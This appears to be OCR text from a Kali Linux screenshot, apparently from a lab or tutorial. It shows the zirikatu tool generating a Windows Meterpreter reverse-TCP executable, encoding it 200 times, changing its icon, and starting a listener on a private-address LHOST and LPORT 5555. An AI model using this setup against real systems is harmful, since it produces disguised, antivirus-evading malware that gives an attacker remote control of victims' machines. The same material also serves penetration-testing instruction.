 Do you start the payload handler? y or n: y
1 2 3 4
Downloads
File Edit View
root@kali: /home/kali/Downloads/zirikatu-master
File Actions Edit View Help
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Netwo
msfconsole [ Ok]
msfvenom [ Ok]
mono [ Ok]
mcs [ Ok]
postgresql [ Ok]
fallocate [ Ok]
[1] Meterpreter_Reverse_tcp [5] Shell_reverse_tcp
[2] Meterpreter_Reverse_http [6] Powershell_reverse_tcp
[3] Meterpreter_Reverse_https [7] Multi encode payload
[4] Meterpreter_Reverse_tcp_dns
Select a payload number: 7
Enter the number of iterations: 1-500 : 200
Set LHOST: 192.168.149.128
Set LPORT: 5555
Do you want to change the payload icon? y or n : y
Display an error message? y or n : n
Enter the output file name: File
Please wait a few seconds..........
Succesfully Payload generated !!
Payload file= /home/kali/Downloads/zirikatu-master/output/File.exe
Payload size= 156827 Bytes
LHOST=192.168.149.128 NUMBER OF ITERATIONS=N
LPORT=5555 CHANGE ICON=Y
ENCODED PAYLOAD=N ERROR MESSAGE=N
PAYLOAD=WINDOWS/METERPRETER/REVERSE_TCP
Do you start the payload handler? y or n: y
Starting postgresql (via systemctl): postgresql.service
.